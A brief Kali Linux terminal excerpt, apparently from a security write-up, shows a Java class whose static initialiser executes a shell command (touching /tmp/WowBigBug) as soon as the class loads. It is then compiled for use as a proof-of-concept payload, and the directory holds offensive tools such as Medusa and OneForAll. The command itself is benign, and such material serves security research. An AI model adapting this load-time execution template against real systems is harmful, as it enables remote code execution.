 ┌──(root㉿kali)-[/opt]
└─# cat WowBigBug.java
import java.lang.Runtime;
import java.lang.Process;

public class WowBigBug{
    static {
        try {
            Runtime rt = Runtime.getRuntime();
            String[] commands = {"touch", "/tmp/WowBigBug"};
            Process pc = rt.exec(commands);
            pc.waitFor();
        } catch (Exception e) {
            // do nothing
        }
    }
}

┌──(root㉿kali)-[/opt]
└─# javac WowBigBug.java
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true

┌──(root㉿kali)-[/opt]
└─# ls
Bypass_cdn  dontgo403  jdk1.8.0_20  jdk-8u20-linux-x64.tar.gz  Medusa  microsoft  OneForAll  WowBigBug.class
New Folder